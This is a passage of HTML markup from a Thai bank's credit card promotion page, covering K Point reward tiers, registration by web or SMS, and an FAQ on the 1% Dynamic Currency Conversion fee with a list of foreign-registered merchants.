                                      <td>ครบทุก 5,000</td>
                                      <td><span class="t-green">800 คะแนน</span> <br class="visible-w767">(สูงสุด 4,000 คะแนน)</td>
                                  </tr><tr>
                                      <td>ครบทุก 30,000</td>
                                      <td><span class="t-green">6,000 คะแนน</span> <br class="visible-w767">(สูงสุด 12,000 คะแนน)</td>
                                  </tr>
                                  <tr>
                                      <td>*ครบทุก 75,000</td>
                                      <td><span class="t-green">18,000 คะแนน</span> <br class="visible-w767">(สูงสุด 36,000 คะแนน)</td>
                                  </tr>
                                  <tr>
                                      <td colspan="2">
                                          บัตรเครดิตเจซีบีกสิกรไทย จำกัดรับคะแนน K Point พิเศษสูงสุด 36,000 คะแนน/ท่าน/เดือน<br>
                                          และจำกัดรับคะแนน K Point พิเศษสูงสุด 144,000 คะแนน/ท่าน/ตลอดรายการ*
                                      </td>
                                  </tr>
                              </tbody>
                          </table>
                      </div>
                  </div>
              </div>

              <div class="content-mark">
                  <p>
                      <strong>หมวดและร้านค้าที่ร่วมรายการ</strong><br>
                      หมวดร้านอาหารทุกประเภท <br class="visible-w767">(ยกเว้นร้านอาหารในโรงแรมและสนามกอล์ฟ)<br>
                      หมวดสายการบินทุกสายการบิน <br class="visible-w767">(เฉพาะการซื้อบัตรโดยสารกับสายการบินโดยตรง)<br>
                      เว็บไซต์ท่องเที่ยวออนไลน์ : Agoda, Airasia Super <br class="visible-w767">App, KKDAY, Traveloka, TraveliGo, Trip.com<br>
                      หมวดโรงแรม และรถเช่า (เฉพาะในประเทศไทย<br class="visible-w767"> ทั้งออนไลน์และออฟไลน์)
                  </p>
              </div>

              <div class="line-section" id="content3"></div>

              <div class="content-table">
                  <p class="t-18"><strong>เมื่อใช้จ่ายที่ต่างประเทศเป็นสกุลเงิน<span class="nw t-18">ต่างประเทศ</span> <small>(ยกเว้นรายการออนไลน์)</small></strong></p>
                  <p class="t-20 text-green mt-10"><strong>รับคะแนน <img src="/SiteCollectionDocuments/apply/cc-jcbeatandtravel/img/icon/massoversea_kpoint-title_desktop.png" width="22" alt="K Point"> K Point พิเศษสูงสุด 200,000 คะแนน**</strong></p>
                  <div class="box-table">
                      <div>
                          <table id="table-detail1">
                              <thead>
                                  <tr class="bg-green1">
                                      <th class="w-50">ยอดใช้จ่ายสะสม<br class="visible-w767">ผ่านบัตร<br class="hidden-w767">(บาท)</th>
                                      <th class="w-50">รับคะแนน <img src="/SiteCollectionDocuments/apply/cc-jcbeatandtravel/img/icon/massoversea_kpoint-table_desktop.png" width="22" alt="K Point"> K Point*<br>
                                          สำหรับบัตรเครดิตเจซีบีกสิกรไทย</th>
                                  </tr>
                              </thead>
                              <tbody>
                                  <tr>
                                      <td>ครบทุก 10,000</td>
                                      <td><span class="t-green">1,500 คะแนน</span></td>
                                  </tr><tr>
                                      <td>ครบทุก 50,000</td>
                                      <td><span class="t-green">10,000 คะแนน</span></td>
                                  </tr>
                                  <tr>
                                      <td>ครบทุก 200,000</td>
                                      <td><span class="t-green">50,000 คะแนน</span></td>
                                  </tr>
                                  <tr>
                                      <td colspan="2">
                                          บัตรเครดิตเจซีบีกสิกรไทย จำกัดรับคะแนน K Point พิเศษสูงสุด 50,000 คะแนน/ท่าน/เดือน<br>
                                          และจำกัดรับคะแนน K Point พิเศษสูงสุด 200,000 คะแนน/ท่าน/ตลอดรายการ**
                                      </td>
                                  </tr>
                              </tbody>
                          </table>
                      </div>
                  </div>
              </div>
          </div>
      </div>
      
      <div class="section-detail section-detail3">
          <div class="content-register">
              <div class="head-register">
                  <p class="text-white f-20"><strong>สามารถลงทะเบียน<span class="nw">เข้าร่วมโครงการ</span>ได้ 2 ช่องทาง</strong></p>
                  <p class="text-white">ลงทะเบียนครั้งเดียวตลอดรายการ</p>
              </div>
              <div class="container-register con-regis">
                  <div class="via-web">
                      <p class="f-20 a-center"><strong>ลงทะเบียนผ่านเว็บไซต์</strong></p>
                      <div class="img-phone">
                          <img loading="lazy" width="300" src="/SiteCollectionDocuments/kcc/jcb/img/carousel-banner/web-jcb.png" alt="web">
                          <div class="btn-des">
                              <a href="/th/apply/pages/cc-jcbeatandtravel.aspx" class="btn-regismass pxtm-click-linkClick" title="highlight_-_เที่ยวสุดคุ้ม ทั้งในและต่างประเทศ_กรอกข้อมูลลงทะเบียน">กรอกข้อมูลลงทะเบียนได้ที่นี่</a>
                              <!-- <p class="btn-note">ลงทะเบียนครั้งเดียว ตลอดรายการ</p> -->
                          </div>
                      </div>
                      <div class="box-or">หรือ</div>
                  </div>
                  <div class="via-sms">
                      <p class="f-20 a-center"><strong>ลงทะเบียนผ่าน SMS</strong></p>
                      <div class="img-gif">
                          <img loading="lazy" width="252" src="/SiteCollectionDocuments/kcc/jcb/img/carousel-banner/cc-mobile-jcb.gif" alt="sms">
                          <div class="sms-des">
                              <p class="f-18 c-green mb-10"><strong>วิธีการลงทะเบียน</strong></p>
                              <p class="c-black-6 mb-10 mb-8-mb">พิมพ์ <strong class="c-green">JCB</strong> เว้นวรรค ตามด้วยหมายเลข <br>บัตรเครดิต 12 หลักสุดท้าย</p>
                              <p class="c-black-6 mb-10 mb-4-mb">ส่งมาที่ <strong class="c-green">4545888</strong> <span class="nw">(ค่าบริการครั้งละ 3 บาท)</span></p>
                              <!-- <p class="btn-note">ลงทะเบียนครั้งเดียว ตลอดรายการ</p> -->
                          </div>
                      </div>
                  </div>                    
              </div>
          </div>
      </div>

      <div class="btn-apply align-left mt-30 mb-30">
        <a href="/th/apply/pages/cc-jcbeatandtravel.aspx#condition1" class="kcc-link-more pxtm-click-linkClick" title="highlight_-_เที่ยวสุดคุ้ม ทั้งในและต่างประเทศ *เงื่อนไขการให้คะแนน K Point พิเศษสำหรับยอดใช้จ่ายในประเทศที่เป็นสกุลเงินบาท ในหมวดหรือร้านค้าที่ร่วมรายการ"><span>*เงื่อนไขการให้คะแนน K Point พิเศษสำหรับยอดใช้จ่ายในประเทศที่เป็นสกุลเงินบาท ในหมวดหรือร้านค้าที่ร่วมรายการ</span></a>
        <a href="/th/apply/pages/cc-jcbeatandtravel.aspx#condition2" class="kcc-link-more pxtm-click-linkClick" title="highlight_-_เที่ยวสุดคุ้ม ทั้งในและต่างประเทศ **เงื่อนไขการให้คะแนน K Point พิเศษสำหรับยอดใช้จ่ายในต่างประเทศที่เป็นสกุลเงินบาท ในหมวดหรือร้านค้าที่ร่วมรายการ"><span>**เงื่อนไขการให้คะแนน K Point พิเศษสำหรับยอดใช้จ่ายในต่างประเทศที่เป็นสกุลเงินบาท ในหมวดหรือร้านค้าที่ร่วมรายการ</span></a>
        <a href="/th/apply/pages/cc-jcbeatandtravel.aspx#condition3" class="kcc-link-more pxtm-click-linkClick" title="highlight_-_เที่ยวสุดคุ้ม ทั้งในและต่างประเทศ เงื่อนไขคะแนน K Point พิเศษ*/**"><span>เงื่อนไขคะแนน K Point พิเศษ*/**</span></a>
      </div>
  </div>
</div>

<!-- popup visa cc main -->
<div id="popup-massvisa-main" class="mfp-hide theme-popup">
  <div class="promotion-header">
      <div class="container-md">
          <h3 class="h5 c-green">กินเที่ยวช้อปต่างประเทศกับบัตรเครดิตกสิกรไทย รับคะแนน K Point สุดพิเศษ</h3>
          <p class="c-grey">ระยะเวลาโปรโมชัน : 15 ต.ค. 66 - 31 ม.ค. 67</p>
      </div>
  </div>
  <div class="sc-container container-md promotion-content">
      <div class="section-title">
          <p class="f-20"><strong>สิทธิพิเศษสำหรับผู้ถือบัตรเครดิต<br class="visible-w767">วีซ่ากสิกรไทย <br class="visible-only-w768">และบัตรเครดิต<br class="visible-w767">มาสเตอร์การ์ดกสิกรไทย** <br>เมื่อใช้จ่ายสะสมเป็นสกุลเงิน<span class="nw f-20">ต่างประเทศ</span> <span>(รวมรายการใช้จ่ายออนไลน์)</span></strong></p>
          <p class="f-24 mt-10 text-green"><strong>รับคะแนน <img src="/SiteCollectionDocuments/apply/cc-jcbeatandtravel/img/icon/massoversea_kpoint-title_desktop.png" width="28" alt="K Point"> K Point <br class="visible-w767">พิเศษสูงสุด 220,000 คะแนน*</strong></p>
      </div>

      <div class="section-detail section-detail-visa">
          <div class="container-register">
              <div class="content-table">
                  <div class="box-table mt-0">
                      <div>
                          <table id="table-detail1">
                              <thead>
                                  <tr class="bg-green1">
                                      <th class="w-50">สะสมยอด<br class="visible-w767">ใช้จ่าย <br class="hidden-w767">เป็นสกุลเงิน<br class="visible-w767">ต่างประเทศ</th>
                                      <th class="w-50">รับคะแนน <br class="visible-w767"><img src="/SiteCollectionDocuments/apply/cc-jcbeatandtravel/img/icon/massoversea_kpoint-table_desktop.png" width="22" alt="K Point"> K Point พิเศษ*</th>
                                  </tr>
                              </thead>
                              <tbody>
                                  <tr>
                                      <td>ครบทุก <br class="visible-w767">10,000 บาท</td>
                                      <td><span class="t-green">1,200 คะแนน</span> <br class="visible-w767">(สูงสุด 6,000 คะแนน)</td>
                                  </tr>
                                  <tr>
                                      <td>ครบทุก <br class="visible-w767">100,000 บาท</td>
                                      <td><span class="t-green">15,000 คะแนน</span> <br class="visible-w767">(สูงสุด 45,000 คะแนน)</td>
                                  </tr>
                                  <tr>
                                      <td>ครบ 600,000 <br class="visible-w767">บาทขึ้นไป</td>
                                      <td><span class="t-green">100,000 คะแนน</span> <br class="visible-w767">(สูงสุด 100,000 คะแนน)</td>
                                  </tr>
                                  <tr>
                                      <td>ครบ 1,000,000 <br class="visible-w767">บาทขึ้นไป</td>
                                      <td><span class="t-green">220,000 คะแนน</span> <br class="visible-w767">(สูงสุด 220,000 คะแนน)</td>
                                  </tr>
                              </tbody>
                          </table>
                      </div>
                  </div>
              </div>
              <div class="content-mark center">
                  <i class="ic-nvg ic-tips"></i>
                  <p class="c-white f-14">ช้อปผ่านบัตรเครดิตกสิกรไทยที่ต่างประเทศทุกครั้ง <span>ถูกกว่า</span> เพียงเลือกใช้จ่ายเป็นสกุลเงินของประเทศนั้น ๆ แทนสกุลเงินบาท</p>
              </div>
              <p class="mt-20 f-14 c-white a-center">**ยกเว้น บัตรเครดิตเพื่อธุรกิจ, บัตรเครดิตนิติบุคคลทุกประเภท, บัตรเครดิตมาสเตอร์การ์ดไทเทเนียม, <span class="nw">บัตรเครดิต LINE POINT</span>, <br class="hidden-w1024">บัตรเครดิตเจซีบีกสิกรไทย และบัตรเครดิตยูเนี่ยนเพย์กสิกรไทย</p>
          </div>
      </div>
      
      <div class="section-detail section-detail3 bg-visa">
          <div class="content-register">
              <div class="head-register">
                  <p class="text-white f-20"><strong>สามารถลงทะเบียน<span class="nw">เข้าร่วมโครงการ</span>ได้ 2 ช่องทาง</strong></p>
                  <p class="text-white">ลงทะเบียนครั้งเดียวตลอดรายการ</p>
              </div>
              <div class="container-register con-regis">
                  <div class="via-web">
                      <p class="f-20 a-center text-white"><strong>ลงทะเบียนผ่านเว็บไซต์</strong></p>
                      <div class="img-phone">
                          <img loading="lazy" width="300" src="/SiteCollectionDocuments/kcc/platinum/img/carousel/web-passion-web-platinum.png" alt="web">
                          <div class="btn-des">
                              <a href="/th/apply/pages/cc-visamc-interspend-q4.aspx" class="btn-regismass pxtm-click-linkClick" title="highlight_-_กินเที่ยวช้อปคุ้มที่ต่างประเทศ_กรอกข้อมูลลงทะเบียน">กรอกข้อมูลลงทะเบียนได้ที่นี่</a>
                              <!-- <p class="btn-note">ลงทะเบียนครั้งเดียว ตลอดรายการ</p> -->
                          </div>
                      </div>
                      <div class="box-or">หรือ</div>
                  </div>
                  <div class="via-sms">
                      <p class="f-20 a-center text-white"><strong>ลงทะเบียนผ่าน SMS</strong></p>
                      <div class="img-gif">
                          <img loading="lazy" width="252" src="/SiteCollectionDocuments/kcc/platinum/img/carousel/cc-mobile-xb.gif" alt="sms">
                          <div class="sms-des">
                              <p class="f-18 c-green mb-10"><strong>วิธีการลงทะเบียน</strong></p>
                              <p class="c-black-6 mb-10 mb-8-mb">พิมพ์ <strong class="c-green">XB</strong> เว้นวรรค ตามด้วยหมายเลข <br>บัตรเครดิต 12 หลักสุดท้าย</p>
                              <p class="c-black-6 mb-10 mb-4-mb">ส่งมาที่ <strong class="c-green">4545888</strong> <span class="nw">(ค่าบริการครั้งละ 3 บาท)</span></p>
                              <!-- <p class="btn-note">ลงทะเบียนครั้งเดียว ตลอดรายการ</p> -->
                          </div>
                      </div>
                  </div>                    
              </div>
          </div>
      </div>

      <div class="btn-apply align-left mt-30 mb-30">
        <a href="/th/apply/pages/cc-visamc-interspend-q4.aspx#condition1" class="kcc-link-more pxtm-click-linkClick" title="highlight_-_กินเที่ยวช้อปคุ้มที่ต่างประเทศ ข้อกำหนดและเงื่อนไขรายการส่งเสริมการขาย*"><span>ข้อกำหนดและเงื่อนไขรายการส่งเสริมการขาย*</span></a>
        <a href="/th/apply/pages/cc-visamc-interspend-q4.aspx#condition2" class="kcc-link-more pxtm-click-linkClick" title="highlight_-_กินเที่ยวช้อปคุ้มที่ต่างประเทศ เงื่อนไขการรับคะแนนสะสม K Point พิเศษ"><span>เงื่อนไขการรับคะแนนสะสม K Point พิเศษ</span></a>
      </div>
  </div>
</div>

<div id="popup-dcc" class="promotion-popup-content mfp-hide">
  <div class="promotion-content">
      <div class="sc-container container-md">
          <p class="a-center mb-16 head-26 c-black"><strong>ค่าธรรมเนียมการแปลงสกุลเงินต่างประเทศเป็นสกุลเงินบาท</strong></p>
          <p class="a-center head-20 c-black">Dynamic Currency Conversion Fee (DCC Fee)</p>
          <div class="accordion-group mb-32">
              <div class="accordion-new">
                  <div class="accordion-title active">DCC Fee (Dynamic Currency Conversion Fee) คืออะไร ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <p>DCC fee คือค่าธรรมเนียมการแปลงสกุลเงินต่างประเทศเป็นสกุลเงินบาท หรือ Dynamic Currency Conversion fee ที่จะเรียกเก็บจากลูกค้าในอัตราร้อยละ 1 ของยอดใช้จ่าย/ยอดกดเงินสด ในกรณีดังต่อไปนี้</p>
                          <ol>
                              <li>รายการซื้อสินค้า/บริการ ณ ร้านค้าในต่างประเทศเป็นสกุลเงินบาท</li>
                              <li>รายการซื้อสินค้า/บริการ จากร้านค้าออนไลน์ที่จดทะเบียนในต่างประเทศเป็นสกุลเงินบาท</li>
                              <li>รายการกดเงินสดจากตู้ ATM ที่ต่างประเทศ เป็นสกุลเงินบาท</li>
                          </ol>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">ค่าธรรมเนียมรายการใช้จ่ายในร้านค้าต่างประเทศด้วยสกุลเงินบาท จะถูกเรียกเก็บกับบัตรเครดิตประเภทใดบ้าง ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <p>บัตรเครดิตวีซ่า และ มาสเตอร์การ์ดทุกประเภท  รวมทั้งบัตรหลักและบัตรเสริม (ตอนนี้บัตรเครดิต JCB และ Union Pay ยังไม่เรียกเก็บ)</p>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">ค่าธรรมเนียม 1% คิดอย่างไร ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <p>คิดค่าใช้จ่าย 1% จากยอดใช้จ่ายผ่านบัตรด้วยสกุลเงินบาท โดยคิดจากยอด ณ วันที่บันทึกรายการใช้จ่าย</p>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">ทำไมต้องมีการเรียกเก็บค่าธรรมเนียม DCC ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <p>เพื่อให้สอดคล้องกับหลักปฏิบัติของธุรกิจบัตรเครดิต การใช้จ่ายผ่านบัตรเครดิตที่ร้านค้าต่างประเทศ รวมถึงร้านออนไลน์ที่จดทะเบียนในต่างประเทศจะมีค่าธรรมเนียมในการเปลี่ยนแปลงสกุลเงินต่างประเทศเป็นสกุลเงินบาท ซึ่งทุกสถาบันการเงินก็มีการเรียกเก็บค่าธรรมเนียมนี้เช่นกัน</p>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">ค่าธรรมเนียมดังกล่าวจะมีผลเรียกเก็บวันที่เท่าไร ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <p>รายการใช้จ่ายผ่านบัตรเครดิตตั้งวันที่ 1 พ.ค. 2567 เป็นต้นไป และจะถูกเรียกเก็บ ณ วันที่มีการบันทึกรายการ</p>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">การเก็บค่าธรรมเนียม DCC จะเก็บในกรณีการใช้จ่ายที่ร้านค้าแบบไหนบ้าง ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <ol>
                              <li>ร้านค้าที่อยู่ในต่างประเทศและเลือกชำระเป็นสกุลเงินบาท</li>
                              <li>ร้านค้า Online ที่จดทะเบียนต่างประเทศ และขำระเป็นสกุลเงินบาท</li>
                          </ol>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">ตัวอย่างร้านค้าที่จดทะเบียนในต่างประเทศ ที่จะต้องเสียค่าธรมเนีม DCC 1% เมื่อชำระค่าสินค้าหรือบริการเป็นเงินสกุลบาท ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <p>ร้านค้าที่จดทะเบียนในต่างประเทศ เช่น APPLE., FACEBK, GOOGLE, Netflix, PAYPAL, AGODA., Spotify, ADOBE, TikTok, Alibaba เป็นต้น</p>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">การใช้บัตรเครดิตที่ต่างประเทศควรเลือกชำระเป็นเงินสกุลไหนดี ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <p>หากร้านค้าให้ลูกค้าเลือกว่าจะชำระค่าสินค้า/บริการ ด้วยบัตรเครดิตเป็นสกุลเงินบาท หรือ สกุลเงินท้องถิ่น แนะนำเลือกชำระเป็น สกุลเงินท้องถิ่น เพราะจะได้อัตราแลกเปลี่ยนที่ถูกกว่าการชำระด้วยสกุลเงินบาท แต่การเลือกชำระเป็นเงินสกุลเงินบาท มีข้อดี คือช่วยทำให้ลูกค้ารู้ว่ารายการใช้จ่ายครั้งนั้นคิดเป็นเงินบาทเท่าไหร่</p>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">กรณีมีการยกเลิกรายการสินค้า ค่าธรรมเนียม DCC 1% จะได้คืนหรือไม่ ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <p>กรณีมีการยกเลิกรายการสินค้า ค่าธรรมเนียม 1% จะมีการคืนเข้าบัญชีบัตรเครดิตภายใต้บัญชีบัตรหลัก (รวมทั้งบัตรหลักและบัตรเสริม)</p>
                      </div>
                  </div>
              </div>

              <div class="accordion-new">
                  <div class="accordion-title">ตัวอย่าง รายชื่อร้านค้าที่จดทะเบียนในต่างประเทศ ?</div>
                  <div class="accordion-content">
                      <div class="content-wrapper">
                          <div class="hint-scroll green visible-w767">
                              <span class="ic-nvg ic-slide icon-swipe"></span>
                              <span class="txt">เลื่อนซ้าย-ขวาเพื่อดูข้อมูลภายในตาราง</span>
                          </div>
                          <div class="box-slide">
                              <div class="box-table-dcc">
                                  <table class="table table-dcc">
                                      <thead>
                                          <tr>
                                              <th width="30%">Merchant Name</th>
                                              <th>Merchant Country</th>
                                          </tr>
                                      </thead>
                                      <tbody>
                                          <tr>
                                              <td>APPLE.COM</td>
                                              <td>Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>GOOGLE</td>
                                              <td>USA,Singapore,India ,Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>TikTok</td>
                                              <td>USA,Singapore,Hong Kong,Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>NETFLIX.COM</td>
                                              <td>Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>FACEBOOK</td>
                                              <td>Ireland,USA</td>
                                          </tr>
                                          <tr>
                                              <td>AGODA.COM</td>
                                              <td>Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>SPOTIFY</td>
                                              <td>Sweden</td>
                                          </tr>
                                          <tr>
                                              <td>PAYPAL</td>
                                              <td>Sweden, Switzerland, Poland, Australia, Greece, Hungary, Ireland, Spain, Bulgaria, Norway, France, Slovakia, Czechia, Canada, Portugal, Slovenia, USA, Malta, Singapore, Israel, Lithuania, Malaysia, Finland, United Kingdom of Great Britain and Northern Ireland, Germany, Estonia, Luxembourg, Denmark, Cyprus, Austria, Netherlands, Iceland, Belgium, Latvia, HongKong, Italy</td>
                                          </tr>
                                          <tr>
                                              <td >ADOBE</td>
                                              <td>Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>PLAYSTATION</td>
                                              <td>Japan</td>
                                          </tr>
                                          <tr>
                                              <td>SHEIN.COM</td>
                                              <td>Singapore, USA</td>
                                          </tr>
                                          <tr>
                                              <td>STEAM PURCHASE</td>
                                              <td>Germany</td>
                                          </tr>
                                          <tr>
                                              <td>STEAMGAMES.COM</td>
                                              <td>Germany, USA</td>
                                          </tr>
                                          <tr>
                                              <td>Klook Travel</td>
                                              <td>Singapore, Hong Kong</td>
                                          </tr>
                                          <tr>
                                              <td>AMAZON PRIME VIDEO</td>
                                              <td>Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>CANVA</td>
                                              <td>Australia, USA</td>
                                          </tr>
                                          <tr>
                                              <td>MICROSOFT</td>
                                              <td>Singapore, Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>IHERB.COM</td>
                                              <td>USA, Netherlands</td>
                                          </tr>
                                          <tr>
                                              <td>TAOBAO.COM</td>
                                              <td>United Kingdom of Great Britain and Northern Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>HOTELS.COM</td>
                                              <td>Spain, Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>K-ETA</td>
                                              <td>Korea</td>
                                          </tr>
                                          <tr>
                                              <td>TRIP.COM</td>
                                              <td>Singapore, Hong Kong, United Kingdom of Great Britain and Northern Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>eBay</td>
                                              <td>United Kingdom of Great Britain and Northern Ireland, USA, Luxembourg</td>
                                          </tr>
                                          <tr>
                                              <td>NIKE</td>
                                              <td>Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>XSOLLA</td>
                                              <td>USA</td>
                                          </tr>
                                          <tr>
                                              <td>Airbnb Payments</td>
                                              <td>India, United Kingdom of Great Britain and Northern Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>BUYEE TENSO</td>
                                              <td>Hong Kong, United Kingdom of Great Britain and Northern Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>Huawei</td>
                                              <td>Hong Kong</td>
                                          </tr>
                                          <tr>
                                              <td>Amazon</td>
                                              <td>United Kingdom of Great Britain and Northern Ireland, USA, Luxembourg, Singapore, Brazil, India, Spain, United Arab Emirates</td>
                                          </tr>
                                          <tr>
                                              <td>PARTNERS ON BOOKING BV</td>
                                              <td>Netherlands</td>
                                          </tr>
                                          <tr>
                                              <td>ALIBABA.COM</td>
                                              <td>Singapore, Hong Kong, Luxembourg</td>
                                          </tr>
                                          <tr>
                                              <td>BEAM MOBILITY</td>
                                              <td>Netherlands, Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>DRI*ADOBE SALES</td>
                                              <td>Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>SAMSUNG ELECTRONIC</td>
                                              <td>Germany, United Arab Emirates, USA</td>
                                          </tr>
                                          <tr>
                                              <td>DNH*GODADDY.COM THB</td>
                                              <td>USA</td>
                                          </tr>
                                          <tr>
                                              <td>TWITCH</td>
                                              <td>USA</td>
                                          </tr>
                                          <tr>
                                              <td>CASETIFY</td>
                                              <td>Hong Kong</td>
                                          </tr>
                                          <tr>
                                              <td>HBO GO</td>
                                              <td>Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>EXPEDIA</td>
                                              <td>Switzerland, USA, Spain, Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>VIETJET</td>
                                              <td>Viet Nam</td>
                                          </tr>
                                          <tr>
                                              <td>AIRASIA</td>
                                              <td>Malaysia</td>
                                          </tr>
                                          <tr>
                                              <td>GOTINDER.COM</td>
                                              <td>Ireland, USA</td>
                                          </tr>
                                          <tr>
                                              <td>IQIYI</td>
                                              <td>Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>BetterMe</td>
                                              <td>Cyprus</td>
                                          </tr>
                                          <tr>
                                              <td>Disney Plus Hotstar</td>
                                              <td>Singapore</td>
                                          </tr>
                                          <tr>
                                              <td>Tidal Music</td>
                                              <td>Sweden</td>
                                          </tr>
                                          <tr>
                                              <td>UKVI</td>
                                              <td>United Kingdom of Great Britain and Northern Ireland</td>
                                          </tr>
                                          <tr>
                                              <td>Flights on Booking.com</td>
                                              <td>Netherlands</td>
                                          </tr>
                                          <tr>
                                              <td>DISCORD</td>
                                              <td>USA</td>
                                          </tr>
                                          <tr>
                                              <td>LINEPAY</td>
                                              <td>Japan</td>
                                          </tr>
                                      </tbody>
                                  </table>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
          </div>

          <p class="a-center  c-black">ธนาคารกสิกรไทยขอขอบพระคุณที่ไว้วางใจใช้บริการของธนาคารกสิกรไทยด้วยดีเสมอมา <br class="hidden-w767">หากท่านมีข้อสงสัยสอบถามเพิ่มเติมได้ที่ <span class="nw">K-Contact Center</span> โทร <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="helps - K-Contact Center">02-8888888</a></p>
      </div>
  </div>
</div>

<div id="popup-acq9card" class="mfp-hide popup-style3">
  <div class="promotion-header mfp-heading">
      <div class="container-md">
          <h3 class="h5 c-green">สมัครบัตรเครดิตกสิกรไทย เลือกแลกรับของที่ใช่ตามไลฟ์สไตล์คุณ</h3>
          <p class="c-black-6">ระยะเวลาโครงการ : 1 มี.ค. 67 - 30 มิ.ย. 67</p>
      </div>
  </div>
  <div class="sc-container container-md promotion-content">
      <div class="box-green-card">
        <p class="title-33 a-center"><strong>สิทธิพิเศษสำหรับ ลูกค้าใหม่!</strong></p>
        <p class="title-20 a-center">รับคะแนนพิเศษ สูงสุด <span class="nw"><img class="top-5" width="28" src="/SiteCollectionDocuments/kcc/the-passion/img/carousel/cc-passion_popup_kpoint-logo.png" alt="K Point"> <strong class="title-33">12,500 K Point*</strong></span> <br class="visible-w767">เพื่อเลือกแลกรับของที่ใช่<span class="nw">ตามไลฟ์สไตล์</span>คุณ</p>
        <img loading="lazy" class="all-card hidden-w767" src="/SiteCollectionDocuments/kcc/img/cc-9card-allcard-desktop-2.png" alt="card">
        <img loading="lazy" class="all-card visible-w767" src="/SiteCollectionDocuments/kcc/img/cc-9card-allcard-mobile-2.png" alt="card">
    
        <hr class="line-dash">

        <p class="h6 a-center"><strong>เมื่อสมัครบัตรหลัก หรือ บัตรเสริมใบแรกและใช้จ่ายผ่านบัตรตามเงื่อนไขกำหนด</strong></p>
        <p class="a-center mt-4 w-500">พร้อมสมัครรับใบแจ้งยอดรายการบัตรเครดิตทางอีเมล (K-eMail Statement)</p>
        <p class="display-7 mt-8 a-center">(เฉพาะลูกค้าใหม่ที่ไม่มีบัตรเครดิตกสิกรไทยมาก่อน หรือยกเลิกแล้วไม่น้อยกว่า 6 เดือน)</p>

        
        <div class="hint-scroll visible-w767">
          <span class="ic-nvg ic-slide icon-swipe"></span>
          <span class="txt">เลื่อนซ้าย-ขวาเพื่อดูข้อมูลภายในตาราง</span>
        </div>
        <div class="img-table">
          <img loading="lazy" class="card-table hidden-w767" src="/SiteCollectionDocuments/kcc/img/cc-9card-table-desktop-4.png" alt="table">
          <img loading="lazy" class="card-table visible-w767" src="/SiteCollectionDocuments/kcc/img/cc-9card-table-mobile-4.png" alt="table">
        </div>

        <!-- <p class="display-7 a-center-pc mt-16"><strong>หมายเหตุ :</strong> <br class="visible-w767">*เมื่อมียอดใช้จ่ายผ่านบัตร (บาท) ภายใน 30 วัน หลังวันที่บัตรได้รับอนุมัติ <br>**จะได้รับ Notification แจ้งเตือน หลังได้รับ K Point เพื่อนำไปแลกของที่ใช่ในราคาพิเศษ</p> -->
        <div class="promotion-popup">
          <div class="flex-center mt-16 self-apply">
            <p class="display-7"><strong class="c-white">หมายเหตุ :</strong></p>
            <ul class="remark mt-8 ml-0">
              <li class="c-white font-kanit">เมื่อมียอดใช้จ่ายผ่านบัตร (บาท) ภายใน 30 วัน หลังวันที่บัตรได้รับอนุมัติ</li>
              <li class="c-white font-kanit">จะได้รับ Notification แจ้งเตือน หลังได้รับ K Point เพื่อนำไปแลกของที่ใช่ในราคาพิเศษ</li>
            </ul>
          </div>
        </div>
        <div class="btn-apply btn-apply-new a-center mt-24">
          <!-- <a class="link d-block-mb link-detail c-white pxtm-click-linkClick" style="text-decoration: underline;" href="https://www.kasikornbank.com/th/apply/pages/paris-olympic-2024.aspx" title="highlight_OLYMPIC GAMES PARIS 2024_รายละเอียดเพิ่มเติม">รายละเอียดเพิ่มเติม</a> -->
          <a class="btn btn-app link-scroll pxtm-click-btnApply" href="#apply" title="highlight_-_carousel_-_สมัครบัตรเครดิตกสิกรไทย_เลือกแลกรับของที่ใช่ตามไลฟ์สไตล์คุณ_สมัครบัตรเครดิต">สมัครบัตรเครดิต</a>
          <!-- <a style="display: none;" class="text-link c-white pxtm-click-linkClick show-muangthai-only" href="https://www.kasikornbank.com/th/branch/pages/result.aspx" title="carousel_-_OLYMPIC GAMES PARIS 2024_สมัครบัตรได้ที่สาขาใกล้บ้านคุณ">สมัครบัตรได้ที่สาขาใกล้บ้านคุณ</a> -->
        </div>
      </div>

      <div class="accordion-group mb-32">
        <div class="accordion-revise-bb">
